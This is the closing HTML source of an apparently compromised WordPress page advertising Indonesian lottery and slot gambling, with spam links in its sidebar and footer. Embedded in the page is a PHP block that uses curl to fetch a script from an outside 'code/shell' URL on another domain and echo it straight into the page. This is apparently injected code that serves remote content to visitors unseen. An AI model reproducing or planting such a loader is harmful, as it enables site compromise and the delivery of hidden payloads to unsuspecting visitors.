<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/togel-sydney-2d-4d/">Togel Sydney 2D 4D: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/prediksi-sydney-togel-jitu/">Prediksi Sydney Togel Jitu: Analisis dan Strategi Terpercaya untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/angka-jitu-togel-sydney/">Angka Jitu Togel Sydney: Strategi dan Analisis Terbaik Untuk Menang</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-talang-empat/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eye-of-sky.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eye-of-sky.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
